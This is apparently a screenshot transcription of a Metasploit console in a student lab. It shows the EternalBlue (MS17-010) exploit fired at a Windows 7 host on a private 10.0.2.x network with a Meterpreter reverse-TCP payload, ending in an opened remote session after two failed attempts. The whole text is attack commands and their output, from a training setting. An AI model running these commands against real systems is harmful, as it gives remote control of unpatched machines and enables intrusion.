 12:47 AM
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.2.5
RHOST => 10.0.2.5
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.2.6
RHOST => 10.0.2.6
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.6:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.6:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x
64 (64-bit)
[*] 10.0.2.6:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.0.2.6:445 - Connecting to target for exploitation.
[+] 10.0.2.6:445 - Connection established for exploitation.
[+] 10.0.2.6:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.6:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.2.6:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.0.2.6:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.0.2.6:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.0.2.6:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.6:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.6:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.6:445 - Starting non-paged pool grooming
[+] 10.0.2.6:445 - Sending SMBv2 buffers
[+] 10.0.2.6:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.6:445 - Sending final SMBv2 buffers.
[*] 10.0.2.6:445 - Sending last fragment of exploit packet!
[*] 10.0.2.6:445 - Receiving response from exploit packet
[+] 10.0.2.6:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.6:445 - Sending egg to corrupted connection.
[*] 10.0.2.6:445 - Triggering free of corrupted buffer.
[-] 10.0.2.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.0.2.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.0.2.6:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.6:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.6:445 - Starting non-paged pool grooming
[+] 10.0.2.6:445 - Sending SMBv2 buffers
[+] 10.0.2.6:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.6:445 - Sending final SMBv2 buffers.
[*] 10.0.2.6:445 - Sending last fragment of exploit packet!
[*] 10.0.2.6:445 - Receiving response from exploit packet
[+] 10.0.2.6:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.6:445 - Sending egg to corrupted connection.
[*] 10.0.2.6:445 - Triggering free of corrupted buffer.
[-] 10.0.2.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.0.2.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.0.2.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.0.2.6:445 - Connecting to target for exploitation.
[+] 10.0.2.6:445 - Connection established for exploitation.
[+] 10.0.2.6:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.6:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.2.6:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.0.2.6:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.0.2.6:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.0.2.6:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.6:445 - Trying exploit with 17 Groom Allocations.
[*] 10.0.2.6:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.6:445 - Starting non-paged pool grooming
[+] 10.0.2.6:445 - Sending SMBv2 buffers
[+] 10.0.2.6:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.6:445 - Sending final SMBv2 buffers.
[*] 10.0.2.6:445 - Sending last fragment of exploit packet!
[*] 10.0.2.6:445 - Receiving response from exploit packet
[+] 10.0.2.6:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.6:445 - Sending egg to corrupted connection.
[*] 10.0.2.6:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.0.2.6
[*] Meterpreter session 3 opened (10.0.2.4:4444 -> 10.0.2.6:49270) at 2020-09-18 00:46:51 -0500
[+] 10.0.2.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >